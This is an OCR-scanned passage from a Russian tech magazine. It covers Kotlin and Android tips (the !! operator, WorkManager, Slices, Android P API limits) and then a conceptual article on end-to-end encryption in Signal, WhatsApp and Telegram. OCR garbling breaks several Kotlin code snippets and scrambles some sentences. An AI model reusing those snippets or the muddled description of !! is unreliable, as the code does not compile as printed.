#### 7. Что конкретно делает оператор !!?

Оператор !!, заставляющий среду исполнения Kotlin выполнить код даже в том случае, если его левая часть равна null, на самом деле выполняет то же самое, что такая функция-расширение:

```
fun <T> T?.forceNonNull(): T {
    if (this == null) {
        throw KotlinNullPointerException("Oops, found null")
    } else \{return this as T
    \}\}
```
Следующие две строки равнозначны:

#### airdate!!.getWeekday()

airdate.forceNonNull().getWeekday()

#### 8. Что делать с аргументами при переопределении функции Java? Программируя на Kotlin, ты всегда знаешь, может ли аргумент метода быть null. Но что делать, если ты переопределяешь метод, написанный на Java языке, который не умеет сообщать, может ли аргумент быть null?

В этом случае тебе ничего не остается, кроме как всегда проверять аргументы на null. Это избыточно и не очень красиво выглядит в коде, но лучше перестраховаться.

#### 9. Как использовать несколько функций-расширений с одинаковыми именами?

Одна из самых интересных возможностей Kotlin — это функции-расширения. Ты можешь в любое время добавить к любому доступному тебе классу любой дополнительный метод, независимо от того, имеешь ты доступ к коду класса ИЛИ НЕТ.

Но возникает одна проблема: если ты захочешь использовать две функции-расширения с одинаковыми именами, ты не сможешь обратиться к ним, используя полное имя пакета (например, com.example.code.indent()). В этом случае следует сделать так:

#### import com.example.code.indent as indent4 import com.example.square.indent as indent2

То есть просто импортировать функции под разными именами.

#### Список доступных для использования системных API

An Update on non-SDK restrictions in Android P. Разработчики Android уже рассказывали об ограничениях, которые Android P будет накладывать на использование недокументированных/скрытых API. Вкратце: если ты попытаешься использовать рефлексию, чтобы получить доступ к скрытым от сторонних привыбросит ложений **OC ИСКЛЮЧЕНИЕ** NoSuchFieldException API. **TO** или NoSuchMethodException.

Поначалу эта функция будет работать только в отношении очень редко используемых или совсем не используемых API. Однако в следующих версиях Google начнет ужесточать правила и расширять запрет на все большее количество API, предлагая взамен открытую для использования альтернативу. Какие АРІ доступны, а какие уже нельзя использовать? Вот так называемый серый список. В нем более 11 тысяч методов и полей.

#### Что такое Slices в Android P и как их использовать?

A Closer look at Slices on Android - статья с рассказом о так называемых слайсах (Slice), новой функции Android, которая появилась в Android P, но вряд

ли будет активирована к релизу (а может, и будет).

- Слайсы это часть новой подсистемы Actions on Google, которая позволяет разработчикам интегрировать свои приложения в Google Assistant. Работает это так:
- 1. Google придумала ряд новых интентов, таких как actions.intent. GET CRYPTOCURRENCY PRICE Wactions. intent. PLAY GAME, KOTOPHE отправляются приложениям, когда пользователь делает определенный запрос в ассистенте. В данном случае это может быть что-то вроде «хочу поиграть в игру» и «цена биткойна».
- 2. Ассистент обрабатывает запрос, вычленяет из него семантическую часть, затем рассылает приложениям соответствующий интент. Приложение может ответить на этот интент с помощью SliceProvider'а, который позволяет запрограммировать карточку с информацией для Google Assistant. Эту карточку Google Assistant выведет на экран.



#### Как работать с WorkManager

Doing work with Android's new WorkManager - хорошая краткая статья о том, как использовать WorkManager, новую support-библиотеку Google для выполнения фоновой работы.

WorkManager был разработан как ответ на бардак в средствах фонового исполнения в разных версиях Android. До Android 5.0 нам предлагали использовать AlarmManager и сервисы для выполнения фоновых задач. Начиная c Android 5.0 появился JobScheduler, который толком не работал до версии Android 6.0, и вместо него приходилось использовать Firebase JobDispatcher, хотя сервисы продолжали нормально поддерживаться вплоть до версии Android 8, где Google ввела ограничение на их исполнение в несколько минут при уходе приложения в сон или получении push-уведомления.

WorkManager скрывает все эти нюансы и предлагает простой в использовании API для запуска фоновых задач. В зависимости от версии Android, на которой будет запущено приложение, он сам выберет лучший способ исполнения задачи, позволив тебе выбросить всю эту кашу из головы. В простейшем случае создание и запуск задачи с помощью WorkManager

выглядит так. Создаем задачу, наследуясь от класса Worker:

```
class YourWorker: Worker {
    override fun WorkerResult doWork() {
        // Делаем свои дела
        return WorkerResult.SUCCESS
    }
}
```
Затем создаем запрос на запуск задачи и ставим ее в очередь:



Так как мы не указали никаких условий выполнения задачи, она будет выполнена сразу.

Добавим условия:

val constraints: Constraints = Constraints.Builder()

- .setRequiredNetworkType(NetworkType.CONNECTED)
- .setRequiresCharging(true)
- $.buid()$
- val work: OneTimeWorkRequest = OneTimeWorkRequest.Builder(SomeWorker: :class.java)
	- .setConstraints(constraints)  $.build()$

Чтобы запустить периодическую (повторяющуюся) задачу, используем PeriodicWorkRequest:

val recurringWork: PeriodicWorkRequest = PeriodicWorkRequest.Builder( YourWorker:: class.java, 3, TimeUnit.HOURS).build() WorkManager.getInstance().enqueue(recurringWork)

Задачи также можно объединять в цепочки:

- WorkManager.getInstance()
	- .beginWith(firstWork)
	- .then(secondWork)
	- .then(thirdWork)  $.\n$ enqueue $()$
- 

#### **Инструменты**

- · Bundletool утилита для манипуляции Android App Bundle, позволяет собирать, разбирать бандлы и генерировать АРК для разных устройств;
- Swarmer инструмент для запуска нескольких Android-эмуляторов одновременно;
- · adb-enhanced скрипт-обертка для ADB, позволяющий выполнить множество различных действий: включение/выключение Doze, мобильных данных, режима полета, разрешений, нажатие кнопок, снятие скриншотов и многие другие.

#### Библиотеки

- Android-IO18 коллекция ссылок на презентации, документацию, семплы кода и все, что было связано с Android на Google I/O 2018;
- CryptoPrefs библиотека для шифрования настроек Android, созданных с помощью SharedPrefences;
- · JsonToKotlinClass плагин Android Studio для генерации data-классов Kotlin из JSON;
- KotlinTest удобный фреймворк для тестирования приложений, написан на Kotlin с применением DSL;
- KTFLITE приложение-пример, демонстрирующее использование Tensorflow Lite для реализации компьютерного зрения;
- PhotoEditor библиотека с реализацией редактора фотографий: инструменты рисования, фильтры, эмоджи-стикеры и другое;
- AndroidButtonProgress два в одном: кнопка и прогрессбар;
- FilePicker диалог выбора файлов;
- TheGlowingLoader красивый индикатор загрузки;
- morph-bottom-navigation нижняя панель навигации;
- SaveState библиотека для автоматического сохранения состояния без необходимости реализовать методы onSaveInstanceState и onRestore-InstanceState. **EL**

**COVERSTORY** 

84ckf1r3 84ckf1r3@gmail.com

# ШИФРУИСЯ PAMOTHO!

ПОЧЕМУ МЕССЕНДЖЕРЫ НЕ ЗАЩИТЯТ ТАЙНУ ТВОЕЙ ПЕРЕПИСКИ

Сквозное шифрование, или end-to-end encryption (E2EE), считается панацеей от настойчивых попыток хакеров и силовых ведомств ознакомиться с онлайновой перепиской. Смысл Е2ЕЕ часто сводится к тому, что ключи хранятся только на устройствах собеседников и не попадают на сервер... но это не совсем так. Давай посмотрим, как в действительности обстоят дела с Е2ЕЕ, на примере популярных мессенджеров.

#### ШИФРОВАНИЕ В МЕССЕНДЖЕРАХ

Написать эту статью меня подтолкнуло исследование Obstacles to the Adoption of Secure Communication Tools (PDF). Как выяснили его авторы, «подавляющее большинство участников опроса не понимают основную концепцию сквозного шифрования». Проще говоря, люди обычно выбирают мессенджер сердцем, а не мозгом.

Начнем с того, что Е2ЕЕ имеет свои особенности в каждом мессенджере. В Signal оно почти образцовое. В WhatsApp формально такое же, как в Signal, за исключением одного очень важного момента: смена основного ключа абонента WhatsApp не блокирует отправку ему сообщений. Максимум можно включить бесполезное уведомление (которое отключено в дефолтных настройках). В Viber сквозное шифрование неактивно по умолчанию, да и появилось только в шестой версии. В Telegram E2EE также используется только в секретных чатах, причем реализованы они довольно странно.

Конфликт Роскомнадзора с Telegram вообще создал отличную рекламу последнему. Рядовые пользователи теперь считают творение Дурова настоящей занозой в спине спецслужб (или чуть пониже ее), которые ничего не могут сделать с пуленепробиваемым инновационным сервисом. Поклонники Telegram сравнивают его с Signal и утверждают о превосходстве пер-BOFO.

Однако в криптографии не бывает чудес, и особенно — в прикладной. Многие математически красивые идеи оказываются безнадежно испорчены реализацией, когда удобство и подконтрольность ставят выше безопасности и приватности (а так происходит практически всегда).

Исходно в мессенджерах применялся протокол OTR (Off-the-Record). Он использует симметричное шифрование AES в режиме CTR, протокол обмена ключами DH и хеш-функцию SHA-1. Схема AES-CTR обеспечивает так называемое «спорное» (в хорошем смысле) шифрование и возможность отрицания авторства текста, если его перехватят. Всегда можно сослаться на то, что перехвативший трафик сам изменил шифротекст так, чтобы он соответствовал другому варианту расшифровки той же длины. Например, вместо «сходи за хлебом» получилось «отрави королеву» — технически это возможно, и такое свойство специально заложено в алгоритм.

Протокол OTR выполняет аутентификацию собеседников и шифрует переписку между ними. Он безопасен до тех пор, пока участники разговора регулярно проверяют отпечатки открытых ключей друг друга и противостоят атакам по другим векторам (включая социальный инжиниринг).

Главный недостаток OTR заключается в том, что после отправки нового ключа требуется дождаться подтверждения от собеседника. Если он офлайн, то связь будет временно невозможна. Одним из выходов стал алгоритм Double Ratchet (DR), разработанный пять лет назад Тревором Перрином и Мокси Марлинспайком в Open Whisper Systems. Сегодня DR используется в Signal, WhatsApp, Viber и многих других мессенджерах, поддерживающих сквозное шифрование по умолчанию или как отдельную опцию (секретные чаты).



Public key Public key Private key DH Sending chain  $\qquad \equiv \qquad$  Receiving chair DH DH Public key Private key Public key Private key ↓

Public key Public key Private key Sending chain  $\equiv$  Receiving chair DH Public key Public key



Упрощенная схема алгоритма Double Ratchet (источник: signal.org). Алиса и Боб начинают сессию, обмениваясь публичными ключами

#### СКВОЗНОЕ ШИФРОВАНИЕ

Схема Е2ЕЕ использует комбинацию из криптографических систем с открытым и закрытым ключом. Она очевидна в общих чертах и довольно сложна на уровне деталей. В ней используется масса взаимосвязанных ключей, часть из которых обязательно попадает на сервер и, более того, обязательно загружается на него до начала переписки, чтобы ее можно было начать в произвольный момент. Давай рассмотрим ее подробнее.

Начало схемы ты наверняка знаешь, поскольку оно стандартно для всех систем асимметричного шифрования, - генерируется пара ключей. Это необходимо потому, что криптосистемы с одним ключом (вроде AES) использовать в переписке в чистом виде слишком трудно. С ними пришлось бы как-то организовывать защищенный канал для передачи ключа (например, встречаться лично), а потом делать это снова при каждой его смене.

Тут же все как в привычном PGP: есть два собеседника (Алиса и Боб), каждый из которых генерирует свою пару ключей. Затем они обмениваются публичными ключами, сохраняя в тайне парные им секретные. Публичные ключи передаются по открытому каналу (на то они и публичные, пусть перехватывают на здоровье) и служат для двух целей: они позволяют зашифровать сообщение и проверить его подпись. Соответственно, секретные ключи используются для расшифровки и формирования подписи.



#### **INFO**

Термин «сообщение» используется здесь в широком смысле. Сообщением может быть текст, медиафайл или служебные метаданные, которыми мессенджер обменивается с сервером. Часть этих данных содержит временные метки, состояние клиентского приложения и новые клю-ЧИ.

Такая криптосистема кое-как работает в электронной почте, поскольку это сервис для доставки отдельных зашифрованных сообщений произвольной длины. Пользуясь им, собеседники не обязаны одновременно быть онлайн. Все сообщения накапливаются на сервере и скачиваются с него по требованию после того, как пользователь успешно пройдет авторизацию. Расшифровка происходит локально при помощи секретных ключей, которые никуда не передаются. Почта с PGP популярна, но работает далеко не идеально. Почему? См. статью «Алиса и Боб в стране PGP».

К сожалению, в чистом виде схема асимметричного шифрования также не годится для мессенджеров, поскольку эти сервисы ориентированы на интенсивную онлайновую переписку в виде цепочки коротких сообщений. Они должны отображаться в строго определенном порядке, а собеседник может в любое время оказаться офлайн и нарушить структуру диалога.

К тому же шифровать множество коротких сообщений одним ключом плохая идея. Всего за день переписки их создаются сотни (если не тысячи). Во многих сообщениях количество шифротекста минимальное и предсказуемое (смайлик, стикер). Также у них есть стандартные заголовки, которые упрощают криптоанализ.

Особенность переписки в мессенджерах в том, что из-за типовых метаданных за короткое время атакующий может перехватить большой объем предсказуемого шифротекста. Его львиная доля будет соответствовать известному открытому тексту. Если она будет шифроваться одним ключом, то при успешной атаке окажутся скомпрометированными все ранее написанные сообщения и даже те, которые собеседники напишут в будущем.

Чтобы этого не происходило, в мессенджерах предусмотрены такие свойства, как прямая и обратная секретность. Они подразумевают невозможность прочитать отправленные ранее и написанные в будущем сообщения, имея на руках только текущий ключ шифрования. Для этого используется многослойное шифрование с переходом от асимметричной к симметричной криптографии и дополнительные ключи с разным временем жизни.

#### ДИФФИ, ХЕЛЛМАН! ДАЙТЕ ТРИ!

Из открытой документации известно, что в Telegram аутентифицированное распределение ключей обеспечивает классический протокол Диффи - Хеллмана (DH). Он создает мост между асимметричным (RSA) и симметричным (AES) шифрованием, давая возможность энному количеству собеседников вести зашифрованную переписку, передав только публичные ключи по открытому каналу. Для этого в нем генерируются сессионные ключи, представляющие собой общий секрет или общий эфемерный ключ. Он вычисляется на основе секретного ключа одного собеседника и публичного ключа другого. Эфемерные ключи аутентифицируются долговременными открытыми ключами.



#### **INFO**

В DH канал передачи может быть не защищен от прослушивания (пассивного наблюдения), но обязан иметь защиту от атаки подмены. Если атакующая сторона может подменить трафик (выполнить активную атаку MITM), то вся схема летит к черту.

Поэтому для своего мессенджера Signal компания Open Whisper Systems использует метод тройного преобразования Диффи - Хеллмана X3DH с Curve25519 (эллиптическая кривая Бернстайна для быстрого DH) или X448. В качестве других криптографических примитивов в ХЗDН используется HMAC-SHA-256 и AES-256.

Протокол Extended Triple Diffie — Hellman устанавливает общий секретный ключ между двумя сторонами, которые взаимно аутентифицируют друг друга на основе открытых ключей. Дополнительно ключи сверяются сразу после установки сессии и перед началом передачи сообщений. Это сводит к минимуму риск MITM-атак, делая их очень сложными.

В ХЗDН используются четыре типа ключей, три из которых постоянно МЕНЯЮТСЯ:

- IK (identity keys). Секретные ключи, которые создаются один раз и служат основой для формирования всех остальных;
- **ЕК** (ephemeral key). Эфемерный ключ, который нужен для проверки личности собеседника (без разглашения истинной);
- **SPk** (signed public key, signed proof of knowledge) по сути, это эфемерный ключ, подписанный секретным. Обычно в мессенджерах он меняется с частотой от одного дня до недели. Иногда вместо времени жизни SPk задают число сообщений, после которого он меняется;
- $\cdot$  OPK (one-time public key) одноразовый эфемерный ключ. Он создается отправителем перед установкой сеанса связи и удаляется сразу после успешного «рукопожатия» (handshake).

#### НАСЛЕДИЕ ENIGMA

Смена вспомогательных ключей в X3DH происходит по алгоритму Double Ratchet. Он пришел на смену ОТR и ввел понятие цепочки, или пула, ключей. На случай, если собеседник будет офлайн, предусмотрено создание пула ОРК. Несколько разовых эфемерных ключей заранее загружаются на сервер и расходуются по мере общения. Это позволяет серверу принимать зашифрованные сообщения, аутентифицируя их отправителя по новой паре ключей, даже когда получатель не в сети. Если пул ОРК исчерпан, то сервер использует запасной ЕК.

Название «двойной храповик» — отсылка к устройству шифровальной машины Enigma с зубчатыми колесиками, которые исключали обратное движение и повторное использование прежних значений. Цифровая аналогия в том, что DR используется для генерирования новых эфемерных ключей, которыми шифруется следующее сообщение (или небольшая порция сообщений). При этом эфемерные ключи гарантированно отличаются, не повторяют предыдущие и не могут быть предсказаны за разумное время атаки.



**INFO** Подробнее о Double Ratchet читай в статье «Почему шифрование в Signal, WhatsApp, Telegram и Viber не защитит твою переписку от взлома».

На X3DH основан протокол TextSecure, который позже был переименован в Signal. В чистом или слегка модифицированном виде протокол Signal используется в одноименном мессенджере, а также в WhatsApp, Viber и других. Разработчики могут давать протоколам собственные названия, но по сути это все тот же ХЗDН с варьирующимся набором хеш-функций, ГПСЧ и иных криптографических примитивов.

#### Проблема групповых чатов

Организация групповых чатов в мессенджерах подробно разобрана в свежей статье «More is Less: On the End-to-End Security of Group Chats in Signal, WhatsApp, and Threema» (PDF). Приведу основные выводы из нее.

Наш систематический анализ выявил, что целостность комвсех сообщений) муникаций (представленная целостностью и групповая принадлежность (определяемая возможностью членов группы управлять ими) не имеют end-to-end-защиты. Кроме того, мы показали, что обратная секретность (ключевое свойство безопасности) не сохраняется при использовании протокола Signal для групповых чатов.

Пояснение: краеугольный камень сквозного шифрования - аутентифицированное распределение ключей по классическому или усиленному протоколу DH. Оно работает только для двух собеседников, формирующих общий секрет. Ожидаемо, что в мессенджерах DH не используется в групповых чатах, а структура обмена сообщениями в них лишена основных криптографических свойств.



Шифрование в групповых чатах. А — отправитель, В — получатель,  $G$ группа пользователей

Авторы показывают, какие манипуляции может выполнять контролируемый злоумышленником сервер в групповых чатах из-за отсутствия в них Е2ЕЕ. Свои исследования они проводили на примере Signal и WhatsApp, но вряд ли стоит ожидать, что у других мессенджеров эта проблема имеет какое-то изящное решение.

#### **CTPAHHOCTM TELEGRAM**

С Telegram все покрыто завесой тайны. О протоколе MTProto 2.0 есть только частичные сведения. Его внешний аудит не выполнялся, а опенсорсная модель Telegram используется в сильно искаженном виде и исключительно с маркетинговыми целями. Ниже я поясню, почему так считаю.

Судя по официальному описанию, все недоставленные сообщения временно (мы надеемся) хранятся на серверах Telegram, которые часто разбросаны по миру и объединены в виртуальное облако. Они синхронизируются между собой, чтобы упорядочить и доставить сообщения одному или нескольким (в случае группового чата) собеседникам в определенном порядке, как только они появятся в сети. Поэтому шифрование делится на два этапа: на участках клиент - сервер и сервер - сервер. Это обычная схема, но в ней странно то, что прямое соединение клиентов не используется вообще никогда.

В Telegram трафик передается через серверы даже при открытии секретного чата, для которого логичнее было бы сделать Р2Р-соединение. Напрашивается вывод, что без постоянного использования серверов Telegram связь в этом мессенджере вообще не работает. Другие мессенджеры могут использовать свои серверы только на начальном этапе - для сопоставления текущих IP-адресов собеседников и организации между ними прямого соединения. Telegram так не умеет, и это чертовски похоже на MITM by design.

Почему-то все рассуждения о стойкости MTProto 2.0 крутятся вокруг того, что алгоритм DH надежно защищает от перехвата. Это не так. Алгоритм Диффи — Хеллмана как раз уязвим для атаки МІТМ. Более того, в случае Telegram он, вероятно, дополнительно ослаблен на уровне ГПСЧ.

Проблема в том, что клиентское приложение Telegram руководствуется очень невнятной оценкой энтропии. Вместо того чтобы локально генерировать псевдослучайные числа и отсеивать качественные простые, клиент запрашивает их с сервера. Что за ГПСЧ используется на сервере, насколько удачные простые числа он генерирует и нет ли на сервере механизмов избирательной отправки простых чисел с определенными свойствами отдельным клиентам — вопросы без ответа. Клиентское приложение лишь выполняет проверку присланного случайного числа, причем упрощенную, поскольку на тщательный тест prime numbers за разумное время у смартфона банально

не хватит вычислительных ресурсов.

Другой частый аргумент в пользу безопасности Telegram - открытые исходники. Однако в них нет исходного кода серверной части, а код клиентской обычно неактуален. Репозитории Telegram обновляются с большой задержкой (разве что урезанная веб-версия более-менее живая), и в них всегда лежат только старые версии. Нет даже возможности проверить, действительно ли из исходников компилируется то, что сейчас раздается как готовый дистрибутив.

Поэтому говорить про аудит мессенджера фактически бессмысленно. Пока специалисты несколько месяцев копаются в старом коде, выйдет десяток новых версий Telegram, где будут переписаны огромные куски кода. Чтобы сделать уязвимой всю систему шифрования, достаточно замены одного байта — например, одного условного перехода.

Хакатоны, которые устраивает Дуров, не заменят аудит, поскольку ничего не доказывают. В их заданиях создается искусственная ситуация, в которой у атакующей стороны есть только одно зашифрованное сообщение. В реальной жизни таких ограничений нет и для атаки на мессенджер есть множество других векторов.

#### ТЫСЯЧА И ОДНА УЯЗВИМОСТЬ

Signal — один из немногих мессенджеров, чей протокол проходил внешний аудит (PDF). Отчет о его результатах очень объемный, поэтому процитирую главные выводы в своем переводе.

